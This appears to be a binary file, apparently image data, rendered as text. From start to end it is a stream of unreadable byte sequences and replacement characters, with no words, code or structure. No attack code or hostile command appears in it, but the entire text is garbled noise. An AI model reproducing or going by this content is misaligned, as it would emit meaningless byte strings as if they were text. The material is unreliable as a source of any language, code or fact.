 �6���.po���ÍN���x(�M���1X��*�vjxo%�,,�Os`_�v`�^co���%��id�tIX�4���^�B�хӘ�f�����<�	� ���t��l�i�MiP�V�Ĥ� �������Y�U�	H�|�  ���iY�:~�x�Nr�� �����K���n�c��`��/v	?�
7v:G�X������&Uh$Y���^1c�jP�	��<�0 �K��o3X�bA�Tx���چ ����A؁q؁�>�<��q���R(�e�h uXtބ)8�)p�t����sW��� ��?c��ɢ��v�!�7��ޙ` ������#R��Z��w@��]�%��!��n����x`XU'�qQ�=�	��v�<�
x+̗��UZ��(P(�w�XH�� �0��j��+H�󲍋/~��x�7����e�9%)���P��a��l0X0c��eb  3@�0hG�y>0=�M����l�c��X����(��((�	؁Aȃs!���'��1Y�:��+��M69�$+�� 1�Ttp��c�*�\�reˍ"�T�"BE8#0@�*�]Z��*����b(��h��v�����-eĚ��% �L����Y�.:�4E�5^�\���lV�<;����ƅt`�D ��r����;������9s���,v�L�CF�"`:��VR�(,Y��ْfK�+��i;�z�t��ŌY��G�0P�eQw�z�
�*]���rF��
=������%��Z�) �s�h�r�*�,o.�&L��y���V�A�d��l��0��D[�0�6X��1��tP�Ix�����J��K4- �-��>�� r�GSG�U/���>���M3�4�K.ƈA�w�t1DA��C1�ĳ ֜À]�P�;��p�I�F J\2X �hP�8 ��C�� p;�X��@R�,���D	0� ���G l� &�("�b���M��6����>���J/2j�T��r��ZFs������@�,���%C���B 4��"-ҔAM,θ�,�q�_g� �PD�A5 0FNb�%V�,���M48@����K*(!���x�/�t�j����������V�sT/	8��Qe�RK/ν�.��K��1�D���4# 1�H�fl�/�̢AC@�G�t1m�h`';�Vc؜�=�,�P�"�l� �8��Q(�D=���F:6��-� jS���-F ���oT���/�W@Q%�LN�����d�O6�h�M5P��1T��ĤŴ4�Rc�
�(cW4(Qo4�E�?ȒPc�s�ap�َ,�4�� y�0иBC�`P�A�m00��O6��i�C�@�e0@M.B�V�+�dS�V�@���Z��,�K6�(�1���c@�D
z\���+��i��h�j8�HvH"=TAPp@ĐQt@!��ϛ@�X����,pW�o�P�=�`�1/
�
̘w=#Oz*���ʠ��-z�B2~�
]��9�	N�ьl�jp�j���Q��b���V�P(�`	��6r����c=�Cŧ���T�B��(� �.^A!PA�C.oT�İG/��hH@�A�g�'���Jp�(���H�����f,������w�げl��ŧ\�)�H�XFzA8�*�p�\6t�\�I4�(�H��Ò�/\ᬇX#ݓ@uR��S(���B"
�`.����Žߔ�A��o$ ���C�E Q� :X�`IL&�����Aʱ��ې�@���f #��3^����Ȋ���ZD�d�/RA c�#&%�4�q�1����HE2�c�_x���E�i�\�)�,�%�\5kt�{����9p 5�� �QUy����
 �����
yH#^k��rU�D"E	��UӉ���.��w����J�� �����qX��"�(,4|�E����fqqx���S5��Sv�"h��b�OJ� �0�>/)[̶�ʣ�@3YPfQ��ߠ�I{�S �����0�>W��� ����V����+2���2t��8�KS��SL����k1j$���]�2|a�r�7��eZ��J�ir�=��k�#�rw�WmC3(p�#���j�A��R�Ԉ�XqwP����^6��T��e.��$��o�H�ba��¦�Yb�iJS!��F0����HZx:�,B+Nq�#>��-P�e���۽r��]	_5�Fo��\4C�3��9��	V���3pg #q(�F6�Ѿl�B�N+|1�_�خJO���b��EE�[�b��XF-��7c|�9�p�8~�d&3-P�h4���Fg7�W&p-�C�"��V��UZk
���0�p�+C�ٯ�p�Ow�o�9qe�2��\�����*�����گ�Pmͨ��))�⸆��-:��$�7�h�3�ю�x��5iy��ӊ�f΀�v-p_\��HE��nc�H�&�7<���I�ٕ�)�t�l��c߸����p�0,M�ۊӢҰ�iH!����ȊE�%����0���
X(#����,���\1��v7\�Z���.�	�RB�U��y=RnaW@�i��qvm��)/@����CR��[�x�؀ x6���*�*�E+nq�S�
< 
x`��-�.� �8y�
�A�{@� P��@��Ju��mD��հ-x�XW����
���m�X���k�$<:@�6X��16��<�A���[���vGvٌL6"|7��AP z���!0�;���_� x�;@`�NS�j .w��Sc���������2 [
�
���(�@0�J5�<�{،�2x�6�:x��/X�k1�+l��.X�;�$����+X��+�7�����;�2`m	��q�Wf�*,�.���.��B6����9�.����;L�6�A/��.AX@+�C80�j�c��?4�1L�) f@@+�4 �A�3肵iŢ=��*�Q*X�)�
4�ս�NE�N��6,� �,�o8C������/T̟������@�-�u�B��+�B� 4`�X@_�ߩ�-8�;HA�WU�\� d@��-��;�_Z��A�{4�B+$ "A@o��6�B.��.�+� "��/�B+����	+��y��Q����K��쉑+�� �,��[��	H�1�o����3�8*܂�݂"��\���� *�3A1H ,�@���� �3���9�V��)f�d���o��1dc�B�5S��@.��=&��,�� �A4����A& �	�.4$Ё/�B�Eٔ��7��3�Q���KY@��+(�3f��+��4dCU�@��@���l��qBy�d4�T�@��Ld�,4c�Bu� ��)�
TA,D�V��@X��@s�B88� 2M{��C+�ct�+�"TAӀ�-�#�-���I�f*��z��G!���L��]�� ��|
��V��+xe8�@��&WZn^*�Dv��7�Y*$�1�@A!�sС!lG�B.��� .�;�L_*�"UFq� 1d�;Cf��:��@�&�T B4 -X 
��� �1��$.�@,� *T���IH�4 3]g,X@xւ2��(
��(�
8�rO(��<8C��
��⅔�����/@�5���+H�K�1�V���@-�t@���W6 BI�.��^�Z�GZ8 "؀Aj�x�z����B� ���2,!.�C�Co�
�5�s<b�K� ��F����6(3�hx�. ������1��xE9 Ma� C.8�6B$�FiZȀ+`�F�T؀0H@Nʃ�T4h�A;�@H@����-�5��=rT-�dy�B��.H� >���-X��@|T�B8��I 3�@��j-�<�@6�C-4�Q��.h����CNBbTA6\C-�@Xݸ���Ըqd.�9�A����������/���Jlc�B�@��X���5C�� QY�5
�5�#+p�s���G�A� �,�/T�0��:D�O�����BD ���,Ċ좽@�0CX��
C� : ��3�$r��P�+ ���4�B�l8֡�B"ma	����B$�(@���6�hZn�AG "@}�!�Ycd��B�PE/C,ԣ� P4�A��B0��Y��24��Z��=�A앪j�NX�.�{�cH@$��p�0����V&�5��Fb��5	��Z�Q,\A^"�0��5@C�V*8�ԯ0 BV�~��m0�B0L�=�8ɂ<�
����+� "�@p��:�B�4�=�J8�����	�
��R��� $@��1�o�T��v.����5�/<Y���B=P&1���7<�@ʃ���/)p��`2Y@(� ,A3�X,,AH��)\"p�,��Ҳ��&����$�&����5�C-h��tOP@5�Y�B܅(R�P���1LoSj,T� �)�@h ��/¦�C��5���2m)�LaE�
d�� H@�)\�la϶Q�A(� ν��!�eC/����,X�D��6DԂ���,��0L�	�^��@�
è��d��|-,�p��B-q�F�)U\q(� lF�0��/�,�_0�@(A�A0�1����~�B�1�3��E�9$�7�s$��5� )�@����e�BЁĀ{,,�m��A�r�ć<��B��?�2��=��K�+؃
�B�¨�Rl">� X�4�i<�t� W7�P��Ā14�,��6�A#404IGB���@�� ����2.����m�)`<}[i�T�^LCOI��Ux�BW,��v DT��)C_CI�q�	��r���,4�4b�P�A���أ���&
�b�fZf�B9�tO��Q҂�.�m�C�ҁ[/�Y@�Cނ2n�?�*��)�Au`��=n�V�=��3�A�ʞ�AܠX�ͨ�TL/l�6��Z�B0��,4�x-p��.�@!�__�+�cP���l�
 �
� �u��6�B�A��
D-��;�.f@����f 
�0�B0��[����F� �:Tca/,szO�3~������3�4 ����D֡8D]��ς�Bd@�� �L�A��� ������j�����a�g@/"/����+� 9P��9�8��Q��$��
�E{����*ðނ4�u.X�&��.ᘧ��%by��5jmC
��3�̠�k�{CC3^x�� �����֗1�A��#����Ԛ���l3��|��# �3,�!�z��d������3�z>�iQV��/Z���ӿ��
Ȁ1բy�{
��B��[_�lH�
X�H7*�!4 	-��b���H�� Qv[#-��R�!2��������vM��3~A�1M��, `�4ek
:���,߅3P7�q#*`�N-�d��Q�����E�4�<q�_a�+� ��T��-�b$�S�� ���������~ŇgyC4XC4���/l��dZ��@èEP	������2e���>:58z����%�?��;��쭑�90M,��yJ��7<�B1H2�)C}�+"��L|�y�-��5�ż9-��	 gE�1h Y��B�+�����4�3~5�3l���JQ�Fk����V��ܷc3*�	Z*%?G�qm������T,xC,,u`����Su`��U1��ۑ����8��f�	��T5x ���B4`�N%�Ch1�/ 2g�hE�e-^�Y֜5�F �S�N�r���_Ԑe��1d�n�ju뤊��n�ʕ
�4n�~QLK�+n���k�3^����E�>��p�ty
Y�f���*2�oي����g�d��eV�,vj��S+�X�j� ȍvL�5^h���K�/bĲ�*�+�X�-�Ek�6�/OM����U\�n9�U+T�J�b���_�\9sUS�-��\�|�
�4����f5��2ʲ�rvu��H*SF����n�r�,�X��x;s&Oa��k��?� �h{�+��p��К�ַ��{'����R���JZ&�e6[H�G;��_P���Xf�g%i
�ȕTRq�T~������*�2Rtǝ�>*)�� ���b�p�Y�9��ix�f����Ƽs�Y�Q��c�ѷ���*�bTAp�Ɨ�~S-�#��E���"TN���y3@CC���AF��r�E5��䦱��$`��i&,i�*�Q���J?��*�fxK�1k��e��F��PϔN2�x�^�i��m�b@�o�snev)1x�b�"�R%� c�qP�lp!n�]�iЗzL��i�L�%	���R9%�m���P\�q��o(Àlr��7�(��WxI�X:�D�d�Qw��� �Ʌ�݆5;j��m/c ��9爁�d����f��2��
���*HBw+�X]H���*9k)�[q��͸O���/0Ķ!�P�Q�t%C�2\�,e���dkd�F@A]�2g�5��x��pࡳՆ���3��
�%��n�Dc�	��4.��Q��͗]��J��B�Ur���[C�� +Я���Z�f���
(��l@�2�b��[dy�CW�!�(Zh��tgw�E�X�Ҫ��S;�3C^w�u�53d@��� �6�t�FL;�2ZQ�]I�:c9�Ш�Y7�K6
���f7���;�1 ��uw]F	�7r!�H���� Z���(íl�,fL�m�:ZH���u��(@/Ā�A q�U1�B���2v�VP����7�� �h,� DmEZ'��Wt�l�:ש�_fG�X� P�5zH�p�����2�ee,��R.҂Z�'��F<n�:k������*x+������.�Q�]@CĠ��`e��E�<�!����I�px2��`�]��1vU0C+,jEO�7�V8��p�~x&�[CYL��AL�w�
H�a���2�SFD���p�,�p�3t��Z��`Fzы]xS�̸`�T+]0#���)�^!�%��/P :~�@���ѦV���P]I|�����>Q(,sV�(��W	h. X�������޳�b�-�Pf��$A��� �${�"U���ۅ���F������.Ȱ����܇<�5}��@��𬛤�Q���?�T]�U�.���1���e~�:���:���W�]�� �GE7�Y��)F&i�.�,���"s9BXhS�?ՁR� f�jW�R�z�3\A9�*2���"�@� � � �rCFFv���xdZ6�,XA[X�"5�E6����,����&Su]a�nFx�BZ���Ȣ��e,����3ȱ829�]3
��0R����h}� 8]�ʞ@��u� "��L�*�х��_�I~d��u)n��.$�V�B���+^Q��>N>��rk��^Tw1��<Cj��2D���`W�%�3��o����@t��b�3�W�Bt*�C�3K����<��*�PA���0 ��ɀ
���n'P.q鋫Pd��<�
X�9�̸�*v��ᢞ�]�u������Y1@�@c��bcƞ\�7�o�rWY�)r������ȁ
�ie"/oy31
��Ƞ�@�_dՋ`�E
U`���ys��-�[�W�V<�Y��.��&��q	�0�Q��#�(P~����&@V4 ���3.cՠ�,�-�j�C�t�f �X��0F`ev
Ypku	n���@K^�
t ��r� ��o���(w䶮��h�LF|�B�����X��PM�U���9��s �G[-� : 9p�kXMe��l���h�ϓ$/�7��+@��0�0Pa�:A^�
JX����_�P @Y����g���l||p�mKV���ܺ�Ёj1SeHW3gT [+ Q�`�ۍ�5v�Y�B��,Ʋj��k�&��� ��.�X�Q��c�x��&B�oX���2��<f�v�A|�yQ0�S������r ��/����	��b���{�n0���G�pFD;��#4��J�՝?�o���E��\�`P]����v
� 6������DV�EtAXA$ ^A�@�t���^�q�ڮ��Af|� �*�n��+�H�P`��ll"�X��������g[�!�a߄,K���� B!~jyJ�L���a�.R�����L����ԫ�(�C,�AS���Bl	h			���(ckr�,�e��E��|e��&���At��>�G��r����Za���>��6l�(��NKj+�^���	�!   !� � ,    � �  � �	H���4�m!Ae�1�H��ŋ�T8���C3A���"�R�R�@�q���`bA�-d�0A%J�̤�eܘG�.����SW�pp`%�.��pƩ�	�.�*8V`��P�L9��]o,{��T�[*�14�]�'�.�(xf�m��*��@%Q`�4QҨ�b�.L���A���V�X���]�;�`/�Ȅ��X����fc�:Ч^��:	w!���0H�)聾*��ת�o��Z,	ea�,v�6���ouo�E�.[Gz����
\`����1D��nE��rJр_o��_.H�@k�4]a���rR��P<�~�8��p���H��6!�8I �?Z�S�.��#A�ED�B�a����A9����j!\�)��?�L�r	8TFR�#K&��O]
t@E�t�"��ʖ��"e-V��e`��%EP�� �8C�@�$�@e
v��,��L0	$P�.�1�O�\�c5���H�������e8�pi�d�-���+��0��B@*�x�Aei������Ę�1�#r�;� �F�,���J374Bрu0�S�'OI� 9xh7��T�Z�e�L�$��*��Ҋ.�T�
,���JE�Ԃ�;��R�5	CG�%��M�6��@��UQ8�fS���#LJ+��
/�p+S��Ϊ�"�=������93�4F�aF�&|Q�IG�*E$��/��Ì2��J+��BQ4���
*�f� ��
�� ��5�"A�T�-�("PtGP�M��� �';D��0�׺�2�J\#�+�$H4����)�,4�����ͺ��s���)����:�2m�ɶ�@�FdF*~��Y�2��$p+ԧ݊�j��Aќ��)��^���������ܬ@*�;�0K-o:/�t���Б�H+��뵢t���)J��T��l��(�������SaZx0��E,��^�����2z��T=!͂�'����U�q�PD 0�A�Җ9����87���T��A��P;D�P7�WT�� ��j5u� �@P�fR(	O k� Ҙ�l�k��p����_d����AF�iP��b�\��/b� ���"b��� �PJF����Ub��P�@ �?Q�om]� ג���X�H!�1���� ���
Z,B$`Y�$��`�<�Z��V��<� ��){p�^��0�b��T|o��E�b����N��0�1���L��H.���
^#�^����1�Ab �m�%���e�@"�Y�"I\�,�
�Y�i�b"6���%�����
2C��
5����� 0�z�a�Sf���@ P�Y�B�	�/�a�:$\�+>`�X�}�,�YWp+z^�,���0n6��Hp�2�@� V���>��P��hP$v��U�˂�b%�#+�1��� q����
�q���WV��pQ(�C�pы]�U`��CB�Tl��]a�W��Os��4pǍ��vq���̭�	�@PdNz�b( 
lЫ��-mk;�PcUaS��bXX.vc+���'?W�v ��^+�XR���Z������I�����!쀦KEuË��l�A,�_X6����X�@g�"�z���&0d0@D�H�n���$K�0�?}V�Ǝz�K����y8C~����'0�Zq!��z�&3]T��H$[:�i�ʯDF� P��pȊ��୥�F�ܴa>*��VNmʶ��U��r���l���LfLh�AW�v�\˅9�n|>Yq�v�ٱYf�ͮ�u�9 X��������Vs��E0�
�d�����'"����7�������[ C@�o�2��!������:Eo#�p/��O��Z�
�@np�S��F6��[��\� Fn��[x����G��N�X�R����%,���<E����>��b�]x����-�Q�ҹ#���I+�Z��X+��h��J�V[*��s�ީ���qԫ�"AL/^Q���9����Hg�"b �'� ����`_�giqQ]X��N�IػQ��:��9SA
���H�(��5F$�`����E�����(��Z�c�������&_]���fś$P`U��e��#�)��Ӯa,��X������N��p�7HB�mÁ��.����:ۜ�v����T8c�Eօ�^�+����Ϙ��W�{jIߌ�hG����6Hp�G ,�(�~���;DqOJY-�FW���M�1�n������)�|�71`��a�cZ��+Xcn�
"%�@xJtw�w��r�g�@$��zg�4Ѱ_�Ql!��+0;�Ud@�h.�{�	�`��
�p3�#�P%���)�u�R`��q����  j��[��=ІB($�`�$@$@$0�wv��*�%�ƆU�S;�tD��ix'����P������D��6��>��2UR��>��-�'�@?b�
`���@��� d}UA�da��
��D��D�0�/w�$Wx���g7v�1S�E�  �i�50>�H	foR�l�Fd�;��
�p9���� �P9����4?)3�.c^>e^� ̰|L 6+�~�
�P��UB���:R�Ѷ��}�@�@��z�74�͂J��7��4;�$b��s��D
醷�w��9�P�cO��q�'��&��&-�FAS7��2�SY�Q�77+Q�B6YLgK���+�9�&$pZ������]84�	TpD�<��.��5�PcfH+h����/�
�  A�E$ ������d|�w�`6]	� A�� 	�]IX)� Ж��K�:� v��� ��C��%m񘅊y�G�[z`��c���V�+Vw�5_�uym�D�	Hx���6����q&����]�H����^�Z:����wx�X�V�� �?�X�z:" k�Jnbg�d�bTN/^j� jaC��@v�@���ɘZX���}g	@�A�%V+Y=��
�#L\�
��p:�֦�@3O���
j_��h뀁\��x�ũ��X��GP�P�37Ҕ��a�c�Qe�RHܩ`;��&� �^a�Q����Ұ���\�}\x���`�ٓ� ����a�&_�ӟ�L]t
z�w��
�&BѠ"H�.���U5�9��y�ɓZ��w���z� ��IP�5(x0�px��T�dj�eg��@Jw�� ��5�%�y!�|�� ���m� |�-Q�FԶ�Sz�J�tʅDʓ�}�IG�� �KR >86)hx���Y�dc�����=ܰܰ�syG��#ĭ�F��
���� � 6�� ŀ�P 6�&'��O��9� ��Vo�$m  �ꅳ��CZ�H��ʓ������"���U\b�
�S��
;�pT�C��P�Xv� m�eԐ��/�������` Ad���
�) �	t��#dC?�pw}�h�Ъ� �� ^8T��J�uz�\�����t�QJl�Oa3w����6tek&�1�J*��� wk����@ }۷;�
��S	 	���9
���0�6�@x�ҷ/��@R�;�HeGm �U��X��
�h����F: ��8�"p�f��
;����=� �H�Qk�S 37���e��e�@ �t�	�
�` ����F��P	0��@ �����Į��� @^F�T ���티Y���ɓ��������d 6 ��~ L�87$�a�D�೻
Km`�y��+�]���^�� c6�i;�O� w�����K �p�� 0��P����+R��T�U�ã[���ʞZ����@<7��zOW�x��
਻��˾�;���\L�� �`�Jv��. D��:K�p�@ � p��`�
Ǽ ��۾3�����[�@��`���[	�p+�P�6 �Q�46[�^&uD�w
໱z�L�8��� 1������c���F�=ۀ�r��2� �q��{�Ǜ�Á,��X�A\��i� 
�b�HS��F\;Y�fg	�GW�eS� VK�\��P���,��`(�y����	@t  (@
���=]`Ϣ��`�[�3 % �[�	%�	��X���Hʵ�˓T[@)56j��6W�sL�>�u3��=w���Š��������@3PB��� �
.`��l����]6���^� �;s<�`������u*ow��H����?)()��h�$���f:
$��̾�l�[�� #P8�#���  �e����(�:P�!���������D�u���}�'-z~|��y�P=ȶ����b��s癶LK�9�ȜX�Q��8�ņ]8% B��
f\|m��3�(��z�� 2��^l�"D�,Ј}�~\��'�'{�$��ʍ��I����ނ��d3��9)+�l"�����  �\| P`�������=��(0��0�Y��h���1���`p %p gwv�MЋ�<�;Ȍ酔M?q�5�3��4Hsi�s3j�-;Ҥ��߼�����%@���1�3]):�
��8>s���� B��gG���I� S�����G��ʞwʺ �sO#f�	c�u�-@�O�=���e`��<���g��#��j�k>/�S����	���������8�A����	�[̺�J����� ��Ҷ��s�&<�xo�&y�`�����<�Z�����j�l�;-z���I8��e-�?"�BN臝Խ����̝��l�SP��9����U��O��+q%�����ߐ`�ַrl`�'��}�`0������e��j�BVŀ}=(P�j���pځ����\<��m�Tk䛬�L�Џ� pc�z�$��)5�2I?���n�y�`Bp����l���N�$9S�2(Q��j=B�@�� ����d=�I��˭�ʍ�� [e`3�����{���us)��T�����So�`Q~��Z���]�����[,ʒ�[�P�0�!�;.�j��f��8�����?R�[<�F��������:�� ��]�zY��3��'��2�X%U�%w:�0����@��g���~4���A�ZQ��˱���q�;>,3��u�������������ɭ���G$�����G�{�H@?��ɘ�2��@����͐����� �r�_��}v�&�����A� f	P�Rb�?( �c��C�>d�jw蟏Y��9`��)9���P`Ia�K�뤵�K�*|eZ�B�J�/UAY�b���W�`!�eԨ*f�v	�U��0a	�)G^��ɚ����[���%p�AV5�6�؛Q�xժ�{�.� ���c8�]����"��Ŀ ����;��<g�N��0�%n�]R[ך*]EU�d��W���7�ڌ�4ꮥMY���K.\�v-�U�W֮8���Z �B�Es��!(q@$L�[N���$"�MN&th��n�1�����Z� ch�8p����kb���0��ZJ-���y͗�t񐁞|
jĢ`Q��|+J��B�!TN��_|��b����ڡ����ۦj��-�&��1v�ĄA)A='L�A�ˁm��`-��r���	`P"���r�1́�hq&��(,�%iP���u��攞L�P�V��-��Nt�)ߒJ��F�9�K3�4ZƊ&r�)������c��-d��^=+!�0�#�K�	B� @�m�p �7��`����G��P����C��%r��f�P����i�B?�A���PDTo�m(��ej�Wjy�W��g�V.EEi�E�_r��Y:�b�!;mh��&c�!21r40�����.��"
%�c�xxAK�x�ff�)��iȄ��k��:�qlɍLR��?��FPn�9��nR�%ѝ�;q6Vj:
���ef����i�Qj\�ΚhTxx���OL1q � ���01� �t�p9�8���a�F��h晣�H�V�!0�� �6�F�ȑś%v@ڐ��z�M�Oywk^Tz�Z�z�n_�uA�ī��fH��T,^r��>"'�R��P!.͐A�Hb��$e%��c��P���ᅜNe�A��p�M(6)W9�f G;�юq1��:���Tn8MP���(_�"7�z�+���}�EO�G+nq�b �j��6��Z��X@�@�������$�s@x`o@!J0���0�N�P�� �c"��� DE0p��?L�����GF��	��u�ǟ��j�Q&�G�P1"�Ȇ"JpJHD��'��ڤ�6�Q�oc� ���Qpb ��g�JCD�  ܪ���ht����2��y��&(�4t��/c����Bg|�3#A	J� GuE��x*~�����Pt3p��_���r�[ ����3�����T�52b�hh ����BI�91 ����Ѝ��`���A5.Fb��5�p�
8���Y�� 0Dg=���h�8�-"Y���Liܑ�M��-vTؔ �Et�	/8(R�p.X�����/x BbPA3rA��͂h�Ƭ6 ���� �5�ɉ�y�A�  rd+(ݪ+��hL)�`�<�A��H&�@|L� ��tu��3#�s����07P��S`�x�HE*\� �zs��$Q�VT*2��0�6dl�1���}�nq��@h�����������/8���u�D�f��&5	[P�a�(C��D�'� $ôԒtQ����\�uTW=n�GL����N*~!"z�k7B}��U���MF	K&��Lʢ%��,���7p�	`Pb+�tg� ��CN�b���Bap �-�p�<dq皀���6�� !pb=�G������}�1���b�Ʉ�T*������Q��Ql;1D�����4����>�1��a��'���@��C�Ѧ���h+��Ɯ���Uz$6؂!�l�����*��<��Rw����i���Sk^*�p�+tG��m�k�t
�r��\�I0ĭ�1�L������ �G��E��bp����HF:�8p"��� [�sL��+x���k[l���Pd�Ā>���X����@2({k��.���2�g��k���m����b��0�1�s���) C	���[���� �Q��� ͐2�tҽ�������(�
�s��v�$��t���@����{���z��o��Ԥ>5N1PWpc'��� .N�m�^�42�
D�!
Pp��ak2����D[�m�A���6] `h�V�:#�p����	��ؼ�
���]���>�^~��߷��)\q�a*��0�+R!/y���7���GB������1�`� �`� ����`�>��`��@.C����!�g���Pk ���+t�^Ȼ�;09�ޅtc�y��1��i����Q�6�d5�˩S�麮[@��T�,�h��K���Uh�S8�X��b�H� YX���0�x�˻%����q`���2b�.��.���8o��l�
g��<H�Kk�*�0��a�����2|{��;@��7�8ɢ21�T��׃��زs8����I�E��o��p�P����=�)0��\I�< �
��چ�ih��C����U� � ��hp�ʣ������ %8 ̃.��� ���f` 4@w��u	-�35\L�_p Z�
2! ˝�y��*C� _Ȇ(�_��R��+� 03p� �0��1����K��Ri�?��h�����Qrh�X8�X�md�+�E������k�fX!j�;�tB5��	�RH��)�K����)�
^���va����I�e ��q��6��� Pr�%Ёh��?؁(�$.a�w��q�亄!��Y��?�� ���.���Ʉ1X�q�K��� =�� ��.�]�� ^Ph���w��~�T+5�ˠ\,5��XC�	ڳ�Z�~��c��p(^�I�K�1@�<t�vZ��������1h<��(`x�J=X<�5P�0���c���1Ѐp =��0�Jk�JjP�l�[���B��
����7�˝1�3�a@F�	_8�o���9�o(�pȅ `��)`�S�"�l�ǘ+Zh���'H�  �l=��0=p=���s � ��%�^��t�%��Xp�+�O�t��?��M�9^h@S���[˴t@�;gp���D�#��K��C�yw(�b��T�ȁ��=ȅ.Q��!y@)��Z� Q�Q�p�@"}=@Q0^P�H��PR�Hȁa�+Ѓ́m��RҧÌ� �I"�����,�΅D5�D�X������+gh@D�&�`C�!X�	�x?_P�]�5�0 ���K�܆����X�R�:`�@��S�8�,T�H e ��*Upԫ*W�9= ��؆�q�[����:���55^x=M�@��@B�����@�(Tf�/W��oh��,�!���:"!�Ӊ��r�t�[�cp!hP��к8c0�v%�T�ѴI�"�jhUUim�����_0`E�B���	N��,W�W�,��=�\�/tM8�9ƪ���q8�f��tݯ��փ�MXl�m�8�b'rui�e��#G\�0Pb��U��ŰK]o%�\ȅf�Hj  ���tZ�\̠B8E5L�KgH�mH��������D� #�?ڣ��jLa������T�����*;���fPa0�``�k`�XPc�WX�`��X�o�͂��f`��=��W�=!uZ*�˔�qSJ*T���<�R�� �=V��P]8kPC���%�[d�S��EV��;A�P�U��`؃��H�`ȆZH h :Z��bP��^u�:����M�\uBu�/T`@���}��Z@�]@W0����,�*���E�	0ڝ
�m͔�J�_ >��LҊ͆^0�T��`���-�I �P\��W���_���A�U`�=��2̢=�j7���㬇���ڪ����\5W�P�� ��@���J�[h�S@����_���*{���pf��b؅��`p�W�.�]�����PG�)oMߩ��U'�Q_�E��:�ߵ)1����U{b�d݅9�	D5m;kz�W
mz�΂���=Tp�S���\}*���V�\P��uem͆ I\��]h��A_���lZ�u_F�\8�@�=��;ĲKn�S(X�����@ۃ,������z!V��5�=(�=h^u�#��P8R��E�}��@8�]'~m'��v��"e��oP�����؃�G�� � �0��T�cn�/���M�, w~�=��EZ�;܆=0�=�Y�=��Z^[��@��X���T0:H�(����=���;�Ȇl�h Ki�m���������[�B������2H�^h�P� IE�`r@�mp�\p^��*ȁ^��_ �w~�mu��2�f�P`m��>V�Jfc	��� ��,fv�C8V�v�Bj�wh���=w@��
b�P��P�2�_@�"�٤�hg0�rpQp�Vp:��Ȁ��b�V7`]� \`ex�/u��6fP_��l �mm�d�e(��x��9R�Vxl�HU��f�:}f�,T��=��`p:��p�(�S؃pPn0
_P��2���I�H(腅��=kW�h�"c�-M�R!�b`�2��P(�B��A����p��5(�R�Z��s�C~�nVH�"��f�ɵ��p�=@V8Ըdf���i����l��oe@Dp� 5��V���6�e��hHfu�[��oP�'��=��W�1oh� ���> �W���jV�) ��Ѕ0�`jԅl0�Nu >��V=P7G��=����Qƅ"8u���-X����.�_x�]����M3�,s]5��Pp�]�PvF�m��&7�`�nT�<�Ѓj�c`\��;I#��s���q���ؗ(�  p�W��H��PZ i�5��v�[��R9�L�+��`U@�E�:@��^�%�l`r �'oe��g��X�J��V�=��\H��(�p��1}�s��������_(� �f`�]�x��k�<�^�E�
	�@w���� e� ����G�h�_x ]P�<�a��p�� �W�5`��s�.\:���hv��w�e�Ǘ~*ɳ^l��X��qg Rpa(���t��!��Pj�@ed`�o������Y0�v��vچ	 ��z��� n��3~����Z��=����eP���b@�kp!���pq�w5�W�=h��g0�QV�PX�Xhr&��r�,�ߪ���[��wp�~)�W �	�[�z�p@���9e��ep�*�� �Z��������Ԝ�V(3{®I��ֿ.�]���Ǭ lf ���+�����G� AkE녋ԋ�����*۞�T��F�Y�m{Z�R���+^���rF�]Z�b�r��U�Y�h���ja�t�u���\��%���@��U�=1P������f�u&��WY�^�xe�h{�B4�s-5>V	�1�l�j�zA�Zy�ܹ���W��lD��+	{�e�Ky�SR��
�lڱ�fu��5ֶT��Ҋ�"�Dj@�z��������E�X��nS��^/<�&�g8�F������"	���5���(H�K������#�O���=	�`�X/ �?-��N:���i�d�O4��"�0��@T1��bυ��`+��L4YII��x�J*�5�,{�����b���t�?��r�Pe�� ԋ0(tMET�Y4�̢A��1QEd �����?� L�ȩd\=#E(,c)������
b��?A�P�5p� 
�GJ6��\0�i�+�<�-�l��v�u�x�ƢS��^-��W.�ұ���@�����Cj��NEH&�5�ङ,1�"�=�~�)x#��$�C`j��)t��F4 $@J0� �o0!�-6ԁ�=$�ftJ��3t��V��`Ɛ��u^�c�X����2Z��Ҁ��L-A���`oCG����|h�#E��N��N�8��'P�j�-n��� �Y� )�UE(� ����q�5���0��`�N!ѢQ-tc@���P���Kr���ȵ��B4[ʳe��93�7]�D��0��.��"�<T�	��9�X�����s�梛�0�,U�Y��X��=v#RE�E��/�j��Ft����F)��do�(L0���� B
=�#3	 38�����iE�1��"��?����.���W0�|b�����]�g�ٞiJ�ڹၚ������
r�6H� HE.��V�.x*!�ha��F��C�9�L
��԰&a�"guC�d�aD�
9��E-H���"dq�h�2Y�,Z��+V�"j@
ȂB�8 L�pN$��=o�!9d���Qb��؞� "K��/R����E%q�ɕX� ��Gr�� x�M�!�1��}�1c��C�D�W홠 ���"�e�q�1�Dy��,�@�\@)"�x`*Nq�7��:0P*" ��(r�������+z���� 8�����B���2P�p*<�FVT�� ��/��=:`�!�h�:�T�MJ�D1�LTr��@Fc19cЈ<P��BQ�H��dc�4y!=� $(L5���+A(yA.r�i�c����=��˜�4��1�j�C'X�Q��j���:����J=|���U����A
O��5t��y����2�+������������d^�_;��Z�� �ȅ�\��h����Yz�Fn(3y�Y�S�����/x�8#��K3T����`�1.��mX�����/p��S�Q  �r�i�"� H���c�����]�2j�0K*h�Y�l,�-�1�bY�����6_�
�0�Z8A�~���_T����Eeɒ梳��5"��������oT����1������S�j�3���Z��Ň�q�[�"x��s�!����򑩁�T4�&�~[�+z�)���C��ߖ�3K�����KY��be֣N��2���DF������Gd������7T,�o/$jG���0�!n�o!�[Ș2Q��i͂Ҟ	E�{�Y��+F�~�����-Z�96p"�{�\���E5Ra��L��@��y����2L�fi������@MF��Q����%�(��7|�V�"9)��ءN��1�g'MX���[�����vp��p�9�����ֱ�>-�ߔ�V��}��K��Y���(�2��w����FZ�2DA�%�4��`oh��������&�.vI��[�n������t�`	K�Uf"�4���KS@�x>E^�Y���=0V����X�P~�C_�����F1��b,#�h�}�m!A6�$�|L� P+A��R#����}��'Y16A�}�f��kϭ�mln,@����v	�&a�er�%�+(��V�C�ׅ����S@~������_�C��ӿ�Jz+Ź��~pb읈����b�8�|����s!�a;�����3���&O��sn��G���3���]�2���]����>�/��^_����H�衑��+c�*��{
